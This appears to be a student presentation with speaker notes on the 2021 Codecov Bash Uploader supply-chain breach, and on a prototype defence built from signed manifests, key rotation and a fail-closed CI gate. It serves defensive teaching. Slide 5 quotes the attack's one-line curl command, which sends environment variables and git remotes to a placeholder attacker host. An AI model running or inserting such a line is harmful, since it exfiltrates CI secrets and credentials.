Slide 1
BCS701 (Information and Network Security)
CCA: Real-World Security Breach Analysis & Cryptographic Solution Design
Case study: Codecov Bash Uploader supply-chain attack (2021)
Cryptographically Verified Software Supply Chain for Preventing Codecov-Style Supply-Chain Attacks
Presented By
Name 1 (USN) Name 2 (USN) Name 3 (USN)
edit with your team's names and USNs
Under the guidance of
Prof. Sonnegowda K
Assistant Professor, Dept. of ISE, BMSIT&M
Notes:
Good morning. Our CCA case study is the 2021 Codecov Bash Uploader supply-chain attack. We analysed how it happened and designed and built a working prototype, a cryptographically verified software supply chain, that makes this attack fail automatically.

Slide 2
Content
Abstract & Objectives
The Codecov Incident (2021)
Attack Flow & Problem Statement
Vulnerabilities & Security Requirements
Proposed Architecture
Cryptographic Design
Key Management
CI/CD Security Gate
Attack Simulation & Live Demo
Testing Results
Innovation & Industry Relevance
Conclusion & References
Notes:
This is the flow of the talk: the incident first, then our design, implementation, testing and relevance.

Slide 3
Abstract & Objectives
Abstract
Analyse
In 2021 an attacker used a leaked cloud-storage credential to modify Codecov's Bash Uploader. For about two months it silently sent CI secrets to an external server, while being served over valid HTTPS.
We built a Cryptographically Verified Software Supply Chain: SHA-256 + Ed25519-signed manifests, provenance, a root-signed trust policy (rotation / revocation), TLS 1.3 distribution and a fail-closed CI/CD security gate with a hash-chained audit log.
Result: 1,000/1,000 tampered artifacts blocked (FAR 0 %), ~2.2 ms per verification.
1
the documented Codecov incident: vector, timeline, violated requirements
Design
2
a supply chain where customers verify integrity AND authenticity
Implement
3
signing, key management, TLS 1.3, gate, audit log
Validate
4
attack simulations, 25 automated tests, FAR and timing
Notes:
In short: Codecov's uploader was modified in storage and leaked CI secrets for about two months. Our system signs every release, and customers' pipelines verify integrity and authenticity automatically, blocking anything tampered. These are our four objectives.

Slide 4
The Codecov Incident (2021)
Attribute | Documented facts
Organisation / sector | Codecov: code-coverage SaaS (DevOps tooling)
Component | Bash Uploader (also used by GitHub Action, CircleCI Orb, Bitrise Step)
Compromise began | 31 January 2021 (periodic alterations)
Detected | 1 April 2021: customer saw checksum mismatch
Disclosed | 15 April 2021
Initial access | Docker image build error exposed an HMAC key for a GCS service account
Impact | CI env. variables (tokens, keys) + git remotes sent to attacker
~2 months
undetected in customers' CI
1 line
of injected code was enough
29,000+
customers reported at the time
Sources: Codecov security update [1]; Reuters [2]; HashiCorp HCSEC-2021-12 [3]
Notes:
Codecov is a code-coverage SaaS used inside CI pipelines. From 31 January 2021 an attacker, using a credential extracted because of an error in Codecov's Docker image creation process, repeatedly modified the Bash Uploader. It was detected on 1 April when a customer's checksum did not match, and disclosed on 15 April. These are documented facts from Codecov's post-mortem.

Slide 5

Attack Flow & Problem Statement
curl -sm 0.5 -d "$(git remote -v)<<<<<< ENV $(env)" http://<attacker-ip>/upload/v2 || true
Why HTTPS did not help
Why the checksum did not help
TLS authenticates the server and protects bytes in transit. The malicious file was ON the genuine server.
Hashing is not authentication. Checking was manual and optional; a checksum beside the file can be swapped too.
Problem statement
Automatically prove, before execution, that a vendor artifact is unmodified, signed by a trusted non-revoked key, not an old or revoked version, and built by an approved builder, even if the registry is compromised.
Notes:
The chain: a credential was exposed through a build artifact, used to change the release in storage, served from the genuine domain over HTTPS, and executed with full privileges in customer CI. This one line sent env and git remotes out. TLS protected the transfer of an already-malicious file, and the checksum only helped because one customer checked it by hand.

Slide 6
Vulnerabilities & Security Requirements
Integrity (primary)
Authenticity
Confidentiality
Non-repudiation
Availability (2nd)
Vulnerability (documented incident) | Requirement | Control in our design
Credential recoverable from Docker image | Storage access ≠ release authority | Signing service: RBAC + MFA, HSM/KMS
One credential could change a release | Only authorised releases accepted | Ed25519 manifest signature, trusted keys
Script ran without verification | Automatic, mandatory verification | Fail-closed CI/CD security gate
Checksum not authenticated / optional | Integrity bound to authenticity | SHA-256 inside signed manifest
Script saw every CI secret | Block exfiltration code | Security tests + customer content scan
~2 months undetected, no evidence | Tamper-evident accountability | Hash-chained audit log + events
Notes:
Integrity was the primary requirement violated, together with authenticity. Confidentiality was lost because secrets were exfiltrated, and non-repudiation because there was no signed record of releases. Each vulnerability maps to a requirement and to a control in our design.

Slide 7
Proposed Architecture
VENDOR (trusted)
DISTRIBUTION (untrusted)
CUSTOMER CI/CD
Developer (MFA)
Customer CI
pinned root public key
Source repository
Artifact registry
+ root-signed trust policy
Verification engine
Secure build
Signature
SHA-256
Key status
Security tests
Version
Provenance
Policy
TLS 1.3 channel
SHA-256 + provenance
Security gate
Signing service
HSM/KMS · RBAC+MFA
DEPLOY
BLOCK
+ security event
Signed manifest
+ artifact
Hash-chained audit / transparency log: every signing operation and every DEPLOY / BLOCK decision
Notes:
Three trust zones. The vendor zone builds, tests, hashes and signs inside a signing service. The distribution zone, meaning the registry and network, is treated as untrusted and only carries signed objects. The customer zone pins the vendor root key, verifies everything and then deploys or blocks. Every step is written to the hash-chained audit log.

Slide 8

Cryptographic Design
SHA-256
Ed25519
TLS 1.3
Integrity fingerprint
Authenticity + integrity
Channel protection
Any 1-bit change gives a new digest. NOT authentication: anyone can hash a malicious file.
Vendor signs with a private key that is never distributed; customers verify with the trusted public key.
ECDHE + AES-GCM, server auth, no downgrade. Cannot prove the file on the server is genuine.
Domain-separated signatures over canonical JSON · PKI: pinned root key → release keys · AES-256 only for keys at rest
Notes:
Each primitive has one clear job. SHA-256 is a fingerprint: it detects change but anyone can compute it. Ed25519 gives authenticity; only the vendor's private key can sign, and customers verify with the public key. TLS 1.3 protects the channel. We sign both the artifact and the manifest, with domain separation so one signature can't be reused for another purpose.

Slide 9

Key Management
Generation
Protection
Distribution
Ed25519 from OS CSPRNG; key_id = SHA-256(pubkey)
AES-256 encrypted PKCS#8, 0600 → HSM / cloud KMS in production
Release keys in root-signed trust policy; root key pinned
Rotation
Revocation
Audit
Old key → retired (valid for older releases), new key → active
Key revoked + destroyed; everything it signed is rejected
Every generate / rotate / revoke / sign (and denied attempt) logged
Notes:
A two-tier hierarchy like TUF. The offline root key signs only the trust policy, and customers pin its public key once. Release keys sign artifacts and can be rotated or revoked by publishing a new signed policy. The policy expires and has a version number, so an old one can't be replayed. In production the private keys live in an HSM or cloud KMS.

Slide 10

CI/CD Security Gate
# | Check | Blocks with | # | Check | Blocks with
1 | Trust policy (root sig, expiry) | INVALID_TRUST_POLICY | 6 | SHA-256 recomputed | HASH_MISMATCH
2 | Manifest schema | INVALID_MANIFEST | 7 | Artifact signature | INVALID_SIGNATURE
3 | Signer in trust policy | UNAUTHORIZED_KEY | 8 | Version revoked / rollback | REVOKED / REPLAY_BLOCKED
4 | Key status | REVOKED | 9 | Provenance | INVALID_PROVENANCE
5 | Manifest signature | INVALID_SIGNATURE | 10 | Policy + content scan | POLICY_VIOLATION
python -m ci.security_gate verify ... → exit 0 = DEPLOY · exit 1 = BLOCK
Notes:
This is the continuous security gate. The same policy runs from build to deploy. The customer gate runs ten checks and returns exit code 0 to deploy or 1 to block, so it plugs into any CI system. On a block it raises a security event and writes to the audit log.

Slide 11
Attack Simulation & Live Demo
Scenario | Attacker action | Gate result
1 | Legitimate release v1.0.0 | DEPLOY · PASS
2 | Codecov-style line added after signing | BLOCK · HASH_MISMATCH
2b | …and SHA-256 in manifest replaced | BLOCK · INVALID_SIGNATURE
3a | Re-signed with attacker's own key | BLOCK · UNAUTHORIZED_KEY
3b | Attacker claims vendor key ID | BLOCK · INVALID_SIGNATURE
3d | Developer (no role) tries to sign | BLOCK · UNAUTHORIZED_SIGNER
3c (i) | Stolen real key signs payload | BLOCK · POLICY_VIOLATION
3c (ii) | …after the key is revoked | BLOCK · REVOKED
4b | Replay revoked old version | BLOCK · REVOKED
5 | Registry edits trust policy | BLOCK · INVALID_TRUST_POLICY
6 | Legitimate release restored | DEPLOY · PASS
5-minute live demo
1. Show architecture
2. Build, hash, sign v1.0.0
3. Download over TLS 1.3 → PASS
4. Inject 1 line after signing
5. SHA-256 mismatch
6. Signature failure
7. Gate BLOCKS + event
8. Audit log (chain intact)
9. Revoke key
10. New release → PASS
python demo.py
Safe: local only · exfiltration URL uses .invalid · tampered script is never executed
Notes:
Live demo: python demo.py. A legitimate release passes. I add the Codecov line after signing: the download over TLS 1.3 still succeeds, but the SHA-256 mismatches, the signature fails and the gate blocks. Every attacker variant is blocked, including a stolen key. Everything runs locally; the exfiltration URL is .invalid and the script is never executed.

Slide 12

Testing Results
25 / 25
14 / 14
0 %
2.2 ms
automated tests passed
attack scenarios as expected
false acceptance (1,000 tampered)
per full verification
Covered test cases
Valid artifact → PASS
Modified artifact / manifest → BLOCK
Invalid signature, wrong key → BLOCK
Revoked key, replay → BLOCK
Unauthorised signer → DENIED
TLS 1.2 downgrade → refused
Audit-log edit → chain BROKEN
New release after rotation → PASS
Notes:
All 25 automated tests pass, and all 14 attack scenarios behaved as expected. We mutated the artifact 1000 times at random (bit flips, inserted or deleted bytes, appended exfiltration lines) and every one was rejected, a false-acceptance rate of zero. Verification takes about 2.2 milliseconds, and even a 10 MB artifact takes tens of milliseconds.

Slide 13
Innovation & Industry Relevance
Capability | Checksum file | Signature only | Our system
Detects modified artifact | Only if checked | Yes | Yes
Survives registry compromise | No | Yes | Yes
Key rotation / revocation | No | Manual | Yes: signed trust policy
Blocks replay of old versions | No | No | Yes: anti-rollback
Build provenance | No | No | Yes: signed
Stolen-key defence | No | No | Yes: MFA + scan + revoke
Automatic CI enforcement | No | Often manual | Yes: fail-closed gate
Industry alignment
Cost & feasibility
US EO 14028 · NIST SSDF (SP 800-218) · SLSA provenance · Sigstore · TUF / in-toto
Open-source (PyCA, OpenSSL, SQLite) · ~2 ms per check · cloud KMS key for production
Notes:
Compared with a checksum file or a bare signature, we add revocation, anti-replay, provenance, a defence even against a stolen key, automatic enforcement and tamper-evident evidence. This matches where the industry went after Codecov and SolarWinds: EO 14028, NIST SSDF, SLSA, Sigstore and TUF. It costs almost nothing to run: open-source libraries and milliseconds per verification.

Slide 14
Conclusion
LEGITIMATE SOFTWARE → VERIFIED → DEPLOYED
TAMPERED SOFTWARE → DETECTED → BLOCKED
Achieved
Limitations
Future work
Integrity + authenticity verified on every download
Signing protected by RBAC + MFA (HSM/KMS concept)
Rotation, revocation, anti-replay via signed policy
Fail-closed gate + hash-chained audit log
Stolen key valid until revoked
Proves who built it, not that source is benign
Software key store in prototype
Audit log not yet public
Sigstore keyless + Rekor log
SLSA L3 provenance, reproducible builds
2-of-3 threshold release signing
SBOM signing, cloud KMS backend
Notes:
To conclude: the root cause of the Codecov damage was the absence of mandatory verification of both integrity and authenticity. Our prototype provides exactly that, automatically, and blocked every attack we simulated. The main limitation is a stolen key before revocation, which is why HSMs, MFA, monitoring and fast revocation matter. Future work: Sigstore, SLSA level 3, threshold signing.

Slide 15
References (IEEE)
[1] Codecov, "Bash Uploader Security Update," Apr. 2021. https://about.codecov.io/security-update/
[2] J. Menn and R. Satter, "Codecov hackers breached hundreds of restricted customer sites - sources," Reuters, Apr. 19, 2021.
[3] HashiCorp, "HCSEC-2021-12 - Codecov Security Event and HashiCorp GPG Key Exposure," Apr. 2021.
[4] NIST, "Secure Hash Standard (SHS)," FIPS 180-4, 2015.
[5] S. Josefsson and I. Liusvaara, "Edwards-Curve Digital Signature Algorithm (EdDSA)," RFC 8032, 2017.
[6] E. Rescorla, "The Transport Layer Security (TLS) Protocol Version 1.3," RFC 8446, 2018.
[7] E. Barker, "Recommendation for Key Management," NIST SP 800-57 Pt. 1 Rev. 5, 2020.
[8] M. Souppaya et al., "Secure Software Development Framework v1.1," NIST SP 800-218, 2022.
[9] OpenSSF, "SLSA Specification v1.0," 2023. https://slsa.dev
[10] Z. Newman, J. S. Meyers, S. Torres-Arias, "Sigstore: Software Signing for Everybody," ACM CCS, 2022.
[11] J. Samuel et al., "Survivable Key Compromise in Software Update Systems," ACM CCS, 2010.
[12] A. Shostack, Threat Modeling: Designing for Security, Wiley, 2014.
Notes:
Our main sources: Codecov's own post-mortem, press coverage, and the standards behind each primitive and practice we used.

Slide 16
Thank You
Questions?
Prototype, tests and documentation: secure-supply-chain/
python demo.py · python -m pytest -v · python -m attack_simulation.run_all
Notes:
Thank you. We are happy to take questions, or to run the live demo again.

